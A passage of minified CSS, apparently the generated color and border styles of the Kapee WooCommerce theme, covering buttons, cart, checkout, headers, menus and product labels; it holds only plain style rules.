.whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,.products .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,.products .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,.products .whishlist-button a.yith-wcwl-add-to-wishlist-button--added:before,.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,.woocommerce div.product .kapee-breadcrumb a:hover,.woocommerce div.summary .countdown-box .product-countdown > span,.woocommerce div.product div.summary .sold-by a,.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,.products .product-category.category-style-1:hover .woocommerce-loop-category__title,.woocommerce div.summary .product-term-text,.tab-content-wrap .accordion-title.open,.tab-content-wrap .accordion-title.open:after,table.shop_table td .amount,.woocommerce-cart .cart-totals .shipping-calculator-button,.woocommerce-MyAccount-navigation li a::before,.woocommerce-account .addresses .title .edit,.woocommerce-Pagination a.button,.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,.woocommerce-checkout .woocommerce-info .showcoupon,.multi-step-checkout .panel.completed .panel-title:after,.multi-step-checkout .panel-title .step-numner,.multi-step-checkout .logged-in-user-info .user-logout,.multi-step-checkout .panel-heading .edit-action,.kapee-testimonials.image-middle-center .testimonial-description:before,.kapee-testimonials.image-middle-center .testimonial-description:after,.products-and-categories-box .section-title h3,.categories-sub-categories-box .sub-categories-content .show-all-cate a,.categories-sub-categories-vertical .show-all-cate a,.kapee-hot-deal-products.after-product-price .products .product-countdown > span,.kapee-hot-deal-products.after-product-price .products .product-countdown > span > span,.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,.kapee-tour.tour-outline .nav-tabs .nav-link.active,.kapee-accordion.accordion-outline .card-header a:not(.collapsed),.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,.kapee-button .btn-style-outline.btn-color-primary,.kapee-button .btn-style-link.btn-color-primary,.mobile-nav-tabs li.active{color: #C8593B;}input[type="checkbox"]::before,.minicart-header .minicart-title,.minicart-header .close-sidebar:before,.header-cart-count,.header-wishlist-count,.header-compare-count,.page-numbers.current,.page-links > span.current .page-number,.entry-date .date-year,.fancy-box2-date .entry-date,.post-share .meta-share-links .kapee-social a,.read-more-button .read-more-btn .more-link,.read-more-button-fill .read-more-btn .more-link:hover,.format-link .entry-link a,.format-quote .entry-quote,.format-quote .entry-quote .quote-author a,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.widget_calendar .wp-calendar-table caption,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,.kapee-back-to-top,.kapee-posts-lists .post-categories a,.kapee-recent-posts .post-categories a,.widget.widget_layered_nav li.chosen a:after,.widget.widget_rating_filter li.chosen a:after,.filter-categories a.active,.portfolio-post-loop .action-icon a:before,.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories,.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a,.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories,.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a,.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories,.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a,.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories,.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a,.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories,.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,.customer-login-left,.customer-signup-left,.customer-login-left h2,.customer-signup-left h2,.products.product-style-1.grid-view .product-buttons .whishlist-button a,.products.product-style-1.grid-view .product-buttons .compare-button a,.products.product-style-1.grid-view .product-buttons .quickview-button a,.products:not(.product-style-2).grid-view .product-buttons .cart-button a,.products.list-view .product-buttons .cart-button a,.products .product .product-countdown > span,.products .product .product-countdown > span > span,.kapee-hot-deal-products .kapee-deal-date,.products.product-style-1.grid-view .product-buttons a:before,.products:not(.product-style-1):not(.product-style-2) .cart-button a:before,.woocommerce-product-gallery .single-product-images-btns a:hover,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce-account .user-info .display-name,.multi-step-checkout .panel.active .panel-heading,.multi-step-checkout .checkout-next-step a,.kapee-team.image-top-with-box .color-scheme-inherit .member-info,.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,.kapee-team .color-scheme-inherit .member-social a,.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,.kapee-tour.tour-pills .nav-tabs .nav-link.active,.kapee-accordion.accordion-pills .card-header a:not(.collapsed),.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,.kapee-social.icons-theme-colour a:hover i,.owl-carousel .owl-nav button[class*="owl-"]:hover,.kapee-button .btn-style-outline.btn-color-primary:hover,.mobile-menu-header a,.mobile-menu-header a:before,#yith-wcwl-popup-message,.mobile-menu-header a:hover{color: #FFFFFF;}.woocommerce-new-signup .button,.kapee-video-player .video-play-btn,.mobile-nav-tabs li.active{background-color: #FFFFFF;}input[type="radio"]::before,input[type="checkbox"]::before,.header-cart-count,.header-wishlist-count,.header-compare-count,.minicart-header,.page-numbers.current,.page-links > span.current .page-number,.entry-date .date-year,.fancy-box2-date .entry-date,.entry-meta .meta-share-links,.read-more-button .read-more-btn .more-link,.read-more-button-fill .read-more-btn .more-link:hover,.format-link .entry-link,.format-quote .entry-quote,.related.posts > h3:after,.related.portfolios > h3:after,.comment-respond > h3:after,.comments-area > h3:after,.portfolio-entry-summary h3:after,.widget-title-bordered-short .widget-title::before,.widget-title-bordered-full .widget-title::before,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,.widget_calendar .wp-calendar-table caption,.kapee-back-to-top,.kapee-posts-lists .post-categories a,.kapee-recent-posts .post-categories a,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.widget.widget_layered_nav li.chosen a:before,.widget.widget_rating_filter li.chosen a:before,.filter-categories a.active,.customer-login-left,.customer-signup-left,.products.product-style-1.grid-view .product-buttons .whishlist-button a,.products.product-style-1.grid-view .product-buttons .compare-button a,.products.product-style-1.grid-view .product-buttons .quickview-button a,.products:not(.product-style-2).grid-view .product-buttons .cart-button a,.products.list-view .product-buttons .cart-button a,.products .product .product-countdown > span,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce-product-gallery .single-product-images-btns a:hover,.tabs-layout .tabs li:after,section.related > h2::after,section.upsells > h2::after,div.cross-sells > h2::after,section.recently-viewed > h2::after,.woocommerce-account .kapee-user-profile,.multi-step-checkout .panel.active .panel-heading,.kapee-countdown.countdown-box .product-countdown > span,.kapee-hot-deal-products .kapee-deal-date,.kapee-hot-deal-products .progress-bar,.tabs-layout.tabs-line .nav-tabs .nav-link::after,.kapee-team.image-top-with-box-2 .member-info,.kapee-team.image-middle-swap-box .member-info,.kapee-team.image-top-with-box .member-info,.kapee-team.image-middle-swap-box .flip-front,.kapee-team.image-bottom-overlay .member-info,.kapee-team.image-bottom-overlay .member-info::before,.kapee-team.image-bottom-overlay .member-info::after,.kapee-video-player .video-wrapper:hover .video-play-btn,.kapee-tabs.tabs-line .nav-tabs .nav-link::after,.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,.kapee-tour.tour-line .nav-tabs .nav-link::after,.kapee-tour.tour-pills .nav-tabs .nav-link.active,.kapee-accordion.accordion-pills .card-header a:not(.collapsed),.kapee-social.icons-theme-colour a:hover i,.owl-carousel .owl-nav button[class*="owl-"]:hover,.owl-carousel .owl-dots .owl-dot.active span,.kapee-button .btn-style-flat.btn-color-primary,.kapee-button .btn-style-outline.btn-color-primary:hover,#yith-wcwl-popup-message,.mobile-menu-header,.slick-slider .slick-dots li.slick-active button{background-color: #C8593B;}.kapee-dropdown ul.sub-dropdown,div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,div[class*="wcml-dropdown"] .wcml-cs-submenu,.woocommerce-currency-switcher-form .dd-options,.header-mini-search .kapee-mini-ajax-search,.entry-content-wrapper,.myaccount-items,.search-results-wrapper .autocomplete-suggestions,.trending-search-results,.kapee-promo-bar,.kapee-search-popup .kapee-search-popup-wrap,.kapee-login-signup .social-log span,.entry-content-wrapper,.entry-date,.entry-post .post-highlight span:before,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,.widget.widget_layered_nav li a:before,.widget.widget_rating_filter li a:before,.widget.kapee_widget_product_sorting li.chosen a:after,.widget.kapee_widget_price_filter_list li.chosen a:after,.widget.kapee_widget_product_sorting li.chosen a:after,.widget.kapee_widget_price_filter_list li.chosen a:after,.kapee-login-signup,.kapee-signin-up-popup,.kapee-minicart-slide,.fancy-rating-summery,.product-style-2.grid-view .product-buttons a,.products.product-style-4.grid-view div.product:hover .product-info,.products.product-style-4.grid-view div.product:hover .product-variations,.products.product-style-5.grid-view .product-buttons-variations,.products:not(.product-style-5):not(.list-view) .product-variations,.kapee-quick-view,.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce-product-gallery .single-product-images-btns a,.product-navigation-share .kapee-social,.product-navigation .product-info-wrap,.woocommerce div.summary .countdown-box .product-countdown > span,.woocommerce div.summary .price-summary,.woocommerce div.summary .product-term-detail,.kapee-sticky-add-to-cart,.kapee-product-sizechart,.kapee-ajax-blok-content,.kapee-ask-questions-popup,.kapee-bought-together-products .kapee-out-of-stock,.multi-step-checkout .panel-title.active .step-numner,.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.tabs-layout.tabs-normal .nav-tabs .nav-link.active,.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,.kapee-tabs.tabs-classic .nav-tabs + .tab-content,.kapee-tour.tour-classic .nav-tabs .nav-link.active,.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,.slick-slider button.slick-arrow,.owl-carousel .owl-nav button[class*="owl-"],.kapee-canvas-sidebar,.kapee-mobile-menu,.kapee-mobile-navbar{background-color:#ffffff;}select option{background-color:#ffffff;}.header-topbar ul li li:hover a,.search-results-wrapper .autocomplete-selected,.trending-search-results ul li:hover a,.header-myaccount .myaccount-items li:hover a,.kapee-navigation ul.sub-menu > li:hover > a,.kapee-minicart-slide .mini_cart_item:hover,.woocommerce-MyAccount-navigation li.is-active a,.woocommerce-MyAccount-navigation li:hover a{background-color:#F3F3F3;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.owl-carousel .owl-dots .owl-dot span{background-color:#878787;}.portfolio-post-loop .post-thumbnail:after{background-color: rgba(200,89,59,0.4);}.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after,.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after,.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after,.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{background-color: rgba(200,89,59,0.7);}.portfolio-post-loop .action-icon a:hover:before,.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{background-color: rgba(200,89,59,1);}fieldset,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,input[type="checkbox"],input[type="radio"],.exclamation-mark:before,.question-mark:before,.select2-container--default .select2-selection--multiple,.select2-container--default .select2-selection--single,tr,.kapee-search-popup .kapee-ajax-search .searchform,.tag-social-share .single-tags a,.widget .tagcloud a,.widget.widget_tag_cloud a,.wp_widget_tag_cloud a,.widget_calendar table,.widget_calendar td,.widget_calendar .wp-calendar-nav,.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle,.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,.widget.widget_layered_nav li a:before,.widget.widget_rating_filter li a:before,.products:not(.product-style-1):not(.product-style-2) .product-buttons .compare-button a,.products:not(.product-style-1):not(.product-style-2) .product-buttons .quickview-button a,.products.list-view .product-buttons .compare-button a,.products.list-view .product-buttons .quickview-button a,.kapee-swatches .swatch-color span,.woocommerce div.summary .kapee-bought-together-products,.single-product-page > .kapee-bought-together-products,.accordion-layout .tab-content-wrap,.toggle-layout .tab-content-wrap,.woocommerce-MyAccount-navigation ul,.products-and-categories-box .section-inner.row,.kapee-product-categories-thumbnails.categories-circle .category-image,.kapee-product-brands.brand-circle .brand-image,.kapee-tabs.tabs-classic .nav-tabs + .tab-content,.kapee-tour.tour-classic .nav-tabs .nav-link,.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,.kapee-accordion.accordion-classic .card,#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#878787;}.kapee-pagination,.woocommerce-pagination,.post-navigation,.comment-list .children,.comment-navigation .nex-prev-nav,.woocommerce div.summary .price-summary .total-discount,.woocommerce div.summary .price-summary .overall-discount,.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,.woocommerce table.shop_table td,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,.kapee-accordion.accordion-line .card,.kapee-mobile-menu ul.mobile-main-menu > li:first-child{border-top-width:1px;border-top-style:solid;border-top-color:#878787;}.single-featured-image-header,.kapee-dropdown ul.sub-dropdown li a,div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,div[class*="wcml-dropdown"] .wcml-cs-submenu li a,.woocommerce-currency-switcher-form .dd-options a.dd-option,.header-myaccount .myaccount-items li a,.post-navigation,.comment-list > li:not(:last-child),.comment-navigation .nex-prev-nav,.widget,.widget-title-bordered-full .widget-title,.widget_rss ul li:not(:last-child),.kapee-posts-lists .widget-post-item:not(:last-child),.kapee-recent-posts .widget-post-item:not(:last-child),.kapee-tab-posts .widget-post-item:not(:last-child),.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),.kapee-recent-comments .post-comment:not(:last-child),.kapee-tab-posts .post-comment:not(:last-child),.woocommerce ul.cart_list li:not(:last-child),.woocommerce ul.product_list_widget li:not(:last-child),.woocommerce-or-login-with:after,.woocommerce-or-login-with:before,.woocommerce-or-login-with:after,.woocommerce-or-login-with:before,.kapee-login-signup .social-log:after,.kapee-minicart-slide .mini_cart_item,.empty-cart-browse-categories .browse-categories-title,.products-header,.kapee-filter-widgets .kapee-filter-inner,.products.list-view div.product:not(.product-category) .product-wrapper,.kapee-product-sizechart .sizechart-header h2,.tabs-layout .tabs,.wishlist_table.mobile > li,.woocommerce-cart table.cart,.woocommerce-MyAccount-navigation li:not(:last-child) a,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,.section-heading,.tabs-layout.tabs-normal .nav-tabs,.products-and-categories-box .section-title,.kapee-accordion.accordion-classic .card-header,.kapee-accordion.accordion-line .card:last-child,.kapee-mobile-menu ul.mobile-main-menu li a,.mobile-topbar > *:not(:last-child){border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#878787;}.kapee-heading.separator-underline .separator-right{border-bottom-color:#C8593B;} .kapee-ajax-search .search-field,.kapee-ajax-search .product_cat,.products-and-categories-box .section-categories,.products-and-categories-box .section-banner,.kapee-tabs.tabs-classic .nav-tabs .nav-link{border-right-width:1px;border-right-style:solid;border-right-color:#878787;}.kapee-mobile-menu ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,.single-product-page > .kapee-bought-together-products .items-total-price-button,.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,.kapee-tabs.tabs-classic .nav-tabs .nav-link,.widget_calendar .wp-calendar-nav .pad{border-left-width:1px;border-left-style:solid;border-left-color:#878787;}.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,blockquote,.wp-block-quote,.wp-block-quote[style*="text-align:right"],.kapee-video-player .video-play-btn:before{border-left-color:#C8593B;}.kapee-video-player .video-wrapper:hover .video-play-btn:before{border-left-color:#FFFFFF;}.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{border-right-color:#C8593B;} .kapee-social.icons-theme-colour a i,.kapee-spinner::before,.loading::before,.woocommerce .blockUI.blockOverlay::before,.widget_shopping_cart .widget_shopping_cart_footer,.dokan-report-abuse-button.working::before,.kapee-accordion.accordion-outline .card-header a,.kapee-vendors-list .store-product{border-color:#878787;}.kapee-tabs.tabs-classic .nav-tabs .nav-link{border-top-color:#878787;}.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.tabs-layout.tabs-normal .nav-tabs .nav-link.active,.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{border-left-color:#878787;}.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.tabs-layout.tabs-normal .nav-tabs .nav-link.active{border-right-color:#878787;}.read-more-button-fill .read-more-btn .more-link,.tag-social-share .single-tags a:hover,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,.kapee-swatches .swatch.swatch-selected,.product-gallery-thumbnails .slick-slide.flex-active-slide img,.product-gallery-thumbnails .slick-slide:hover img,.woocommerce-checkout form.checkout_coupon,.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,.kapee-tour.tour-outline .nav-tabs .nav-link.active,.kapee-accordion.accordion-outline .card-header a:not(.collapsed),.kapee-social.icons-theme-colour a:hover,.kapee-button .btn-style-outline.btn-color-primary,.kapee-button .btn-style-link.btn-color-primary,.kapee-hot-deal-products.highlighted-border{border-color:#C8593B;}.widget.widget_layered_nav li.chosen a:before,.widget.widget_rating_filter li.chosen a:before,.widget_calendar caption,.kapee-element .section-heading h2:after,.woocommerce-account .kapee-user-profile{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#C8593B;}.entry-meta .meta-share-links:after,.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,.tabs-layout.tabs-normal .nav-tabs .nav-link.active,.kapee-spinner::before,.loading::before,.woocommerce .blockUI.blockOverlay::before,.dokan-report-abuse-button.working::before{border-top-color:#C8593B;}.kapee-arrow:after,#add_payment_method #payment div.payment_box::after,.woocommerce-cart #payment div.payment_box::after,.woocommerce-checkout #payment div.payment_box::after{border-bottom-color:#ffffff;}.entry-date .date-month:after{border-top-color:#ffffff;}.button,.btn,button,input[type="button"],input[type="submit"],.button:not([href]):not([tabindex]),.btn:not([href]):not([tabindex]){color: #ffffff;background-color: #ad3236;}.kapee-button .btn-color-default.btn-style-outline,.kapee-button .btn-color-default.btn-style-link{color: #ad3236;}.kapee-button .btn-color-default.btn-style-outline,.kapee-button .btn-color-default.btn-style-link{border-color: #ad3236;}.button:hover,.btn:hover,button:hover,button:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,.button:not([href]):not([tabindex]):hover,.btn:not([href]):not([tabindex]):hover,.kapee-button .btn-color-default.btn-style-outline:hover{color: #fcfcfc;background-color: #fa6167;}.kapee-button .btn-color-default.btn-style-link:hover{color: #fa6167;}.kapee-button .btn-color-default.btn-style-outline:hover,.kapee-button .btn-color-default.btn-style-link:hover{border-color: #fa6167;}div.summary form.cart .button{color: #ffffff;background-color: #ad3236;}div.summary form.cart .button:hover,div.summary form.cart .button:focus{color: #fcfcfc;background-color: #fa6167;}.kapee-quick-buy .kapee_quick_buy_button,.kapee-bought-together-products .add-items-to-cart{color: #ffffff;background-color: #ad3236;}.kapee-quick-buy .kapee_quick_buy_button:hover,.kapee-quick-buy .kapee_quick_buy_button:focus,.kapee-bought-together-products .add-items-to-cart:hover,.kapee-bought-together-products .add-items-to-cart:focus{color: #fcfcfc;background-color: #fa6167;}.widget_shopping_cart .button.checkout,.woocommerce-cart a.checkout-button,.woocommerce_checkout_login .checkout-next-step .btn,.woocommerce_checkout_login .checkout-next-step.btn,.woocommerce-checkout-payment #place_order{color: #ffffff;background-color: #ad3236;}.widget_shopping_cart .button.checkout:hover,.widget_shopping_cart .button.checkout:focus,.woocommerce-cart a.checkout-button:hover,.woocommerce-cart a.checkout-button:focus,.woocommerce_checkout_login .checkout-next-step .btn:hover,.woocommerce_checkout_login .checkout-next-step .btn:focus,.woocommerce_checkout_login .checkout-next-step.btn:hover,.woocommerce_checkout_login .checkout-next-step.btn:focus,.woocommerce-checkout-payment #place_order:hover,.woocommerce-checkout-payment #place_order:focus{color: #fcfcfc;background-color: #fa6167;}text,select,textarea,number,.kapee-search-popup .searchform,.kapee-search-popup .search-field,.kapee-search-popup .search-categories > select{color:#555555;background-color:#f7f7f7;}.mc4wp-form-fields p:first-child::before{color:#555555;}::-webkit-input-placeholder { color:#555555;}:-moz-placeholder { color:#555555;}::-moz-placeholder { color:#555555;}:-ms-input-placeholder {color:#555555;}::-moz-selection { color: #FFFFFF;background: #C8593B;}::selection {color: #FFFFFF;background: #C8593B;}.promo-bar-wrapper{height: 40px;}.promo-bar-button .button{color: #ffffff;background-color: #2370F4;}.promo-bar-button .button:hover{color: #fcfcfc;background-color: #337af4;}.header-topbar{color: #000000;}.header-topbar a,.header-topbar .wpml-ls-legacy-dropdown a {color: #0a0a0a;}.header-topbar a:hover,.header-topbar .wpml-ls-legacy-dropdown a:hover{color: #ea7235;}.header-topbar{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#f4f4f4;}.header-topbar .header-col > *,.topbar-navigation ul.menu > li:not(:first-child){border-left-width:0px;border-left-style:solid;border-left-color:#f4f4f4;}.header-topbar .header-col > *:last-child{border-right-width:0px;border-right-style:solid;border-right-color:#f4f4f4;}.header-topbar{max-height:30px;}.header-topbar .header-col > *{line-height:28px;}.header-main{color: #555555;}.header-main a{color: #333333;}.header-main a:hover{color: #fa6167;}.header-main .kapee-ajax-search .searchform{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#e9e9e9;}.header-main,.header-main .header-logo a {height:122px;}.header-main .search-field,.header-main .search-categories > select{color:#555555;}.header-main .searchform,.header-main .search-field,.header-main .search-categories > select{background-color:#ffffff;}.header-main ::-webkit-input-placeholder { color:#555555;}.header-main :-moz-placeholder { color:#555555;}.header-main ::-moz-placeholder { color:#555555;}.header-main :-ms-input-placeholder { color:#555555;}.header-navigation{color: #000000;}.header-navigation a{color: #f7f7f7;}.header-navigation a:hover{color: #e35f38;}.header-navigation .kapee-ajax-search .searchform{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#e9e9e9;}.header-navigation{border-top-width:1px;border-top-style:solid;border-top-color:#e9e9e9;}.header-navigation{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#e9e9e9;}.categories-menu-title{border-left-width:1px;border-left-style:solid;border-left-color:#e9e9e9;}.categories-menu-title{border-right-width:1px;border-right-style:solid;border-right-color:#e9e9e9;}.header-navigation,.header-navigation .main-navigation ul.menu > li > a{height:48px;}.header-navigation .categories-menu-title{height:48px;}.header-navigation ::-webkit-input-placeholder { color:#555555;}.header-navigation :-moz-placeholder { color:#555555;}.header-navigation ::-moz-placeholder { color:#555555;}.header-navigation :-ms-input-placeholder { color:#555555;}.header-sticky{color: #555555;}.header-sticky a{color: #333333;}.header-sticky a:hover{color: #fa6167;}.header-sticky .kapee-ajax-search .searchform{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#e9e9e9;}.header-sticky,.header-sticky .header-logo a,.header-sticky .main-navigation ul.menu > li > a {height:56px;}.header-sticky .categories-menu-title {line-height:56px;}.header-sticky .search-field,.header-main .search-categories > select {color:#555555;}.header-sticky .searchform,.header-sticky .search-field,.header-sticky .search-categories > select {background-color:#ffffff;}.header-sticky ::-webkit-input-placeholder { color:#555555;}.header-sticky :-moz-placeholder { color:#555555;}.header-sticky ::-moz-placeholder { color:#555555;}.header-sticky :-ms-input-placeholder { color:#555555;}.main-navigation ul.menu > li > a{color: #000000;}.main-navigation ul.menu > li:hover > a{color: #e35f38;}.main-navigation ul.menu > li:hover > a{background-color:transparent;}.header-sticky .main-navigation ul.menu > li > a{color: #333333;}.header-sticky .main-navigation ul.menu > li:hover > a{color: #e35f38;}.header-sticky .main-navigation ul.menu > li:hover > a{background-color:transparent;}.categories-menu-title{background-color:#E35F38;color: #ffffff;}.categories-menu{background-color:#ffffff;}.categories-menu ul.menu > li > a{color: #333333;}.categories-menu ul.menu > li:hover > a{color: #e35f38;}.categories-menu ul.menu > li:hover > a{background-color:#F5FAFF;}.categories-menu{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#e9e9e9;}.categories-menu ul.menu > li:not(:last-child){border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#e9e9e9;}.site-header ul.menu ul.sub-menu a,.kapee-megamenu-wrapper a.nav-link{color: #333333;}.site-header ul.menu ul.sub-menu > li:hover > a,.kapee-megamenu-wrapper li.menu-item a:hover{color: #e35f38;background-color:#F5FAFF;}#page-title{padding-top:15px;padding-bottom:30px;}.footer-main,.site-footer .caption{color: #f2e7c4;}.site-footer .widget-title{color: #f2e7c4;}.footer-main a,.footer-main label,.footer-main thead th{color: #f2e7c4;}.footer-main a:hover{color: #bf6b7b;}.site-footer text,.site-footer select,.site-footer textarea,.site-footer number{color:#555555;background-color:#ffffff;}.site-footer .mc4wp-form-fields p:first-child::before{color: #555555;}.site-footer ::-webkit-input-placeholder { color:#555555;}.site-footer :-moz-placeholder { color:#555555;}.site-footer ::-moz-placeholder { color:#555555;}.site-footer :-ms-input-placeholder { color:#555555;}.footer-copyright{color: #f2e7c4;}.footer-copyright a{color: #f2e7c4;}.footer-copyright a:hover{color: #bf6b7b;}.footer-copyright{border-top-width:1px;border-top-style:none;border-top-color:#2c2c2c;}.woocommerce ul.cart_list li .product-title,.woocommerce ul.product_list_widget li .product-title,.widget.widget_layered_nav li .nav-title,.products .product-cats,.products.grid-view .product-title,.kapee-bought-together-products .product-title,.products .woocommerce-loop-category__title{text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}.product-labels span.on-sale{background-color:#329e00;}.products .product-info .on-sale,div.summary .on-sale,.woocommerce div.summary .price-summary .discount span,.woocommerce div.summary .price-summary .delivery span,.woocommerce div.summary .price-summary .overall-discount span,.woocommerce div.summary .price-summary .overall-discount{color:#329e00;}.product-labels span.new{background-color:#388e3c;}.product-labels span.featured{background-color:#71db00;}.product-labels span.out-of-stock{background-color:#e81506;}.freeshipping-bar {background-color:#efefef;}.freeshipping-bar .progress-bar {background-color:#2370F4;}.kapee-newsletter-popup input[type="submit"]{color:#ffffff;background-color:#b2294d;}.kapee-newsletter-popup input[type="submit"]:hover{color:#ffffff;background-color:#edbd21;}@media (max-width:991px){.site-header .header-main,.site-header .header-navigation,.site-header .header-sticky{color: #e35f38;background-color: #f2f2f2;}.ajax-search-style-1 .search-submit,.ajax-search-style-2 .search-submit,.ajax-search-style-3 .search-submit,.ajax-search-style-4 .search-submit,.header-cart-icon .header-cart-count,.header-wishlist-icon .header-wishlist-count,.header-compare-icon .header-compare-count{color: #f2f2f2;background-color: #e35f38;}.header-main a,.header-navigation a,.header-sticky a{color: #232323;}.header-main a:hover,.header-navigation a:hover,.header-sticky a:hover{color: #232323;}.site-header .header-main,.site-header .header-navigation,.site-header .header-sticky{border-color: #f2f2f2;}.woocommerce div.summary .price-summary .price-summary-header,.woocommerce div.summary .product-term-detail .terms-header,.tabs-layout .tab-content-wrap:last-child{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#878787;}.tabs-layout .tab-content-wrap{border-top-width:1px;border-top-style:solid;border-top-color:#878787;}.site-header text,.site-header select,.site-header textarea,.site-header number,.site-header input[type="search"],.header-sticky .search-categories > select,.site-header .product_cat{color:#555555;background-color:#ffffff;}.site-header ::-webkit-input-placeholder { color:#555555;}.site-header :-moz-placeholder { color:#555555;}.site-header ::-moz-placeholder { color:#555555;}.site-header :-ms-input-placeholder {color:#555555;}}@media (max-width:767px){.widget-area{background-color:#ffffff;}.single-product-page > .kapee-bought-together-products .items-total-price-button,.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{border-top-width:1px;border-top-style:solid;border-top-color:#878787;}.products-and-categories-box .section-categories,.woocommerce-cart table.cart tr{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#878787;}.nav-subtitle{color: #000000;}}@media (max-width:576px){.kapee-signin-up-popup .mfp-close{color: #FFFFFF;}}.woocommerce div.product .product_title {font-size: 34px;font-weight: normal;margin-bottom: .3em;}@media (max-width:991px){.kapee-ajax-search .searchform 